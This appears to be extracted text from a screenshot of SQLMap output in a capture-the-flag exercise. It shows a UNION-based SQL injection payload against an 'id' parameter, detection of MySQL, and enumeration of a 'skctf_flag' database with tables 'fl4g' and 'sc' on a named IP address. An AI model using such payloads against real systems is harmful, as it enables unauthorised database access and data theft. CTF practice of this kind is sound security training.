 管理员: SQLMap
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3137' UNION ALL SELECT NULL,NULL,CONCAT(0x7170626271,0x494b6c4e
45414f627244534a795066794f6e434e73625056577569555575714369434c5248626443,0x716a6
a7671),NULL-- kJjY
---
[11:06:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:06:38] [INFO] fetching tables for database: 'skctf_flag'
[11:06:38] [INFO] used SQL query returns 2 entries
[11:06:38] [INFO] resumed: fl4g
[11:06:38] [INFO] resumed: sc
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc   |
+------+
[11:06:38] [INFO] fetched data logged to text files under 'C:\Users\dmt\.sqlmap\
output\120.24.86.145'
[*] shutting down at 11:06:38
Hacking黑白红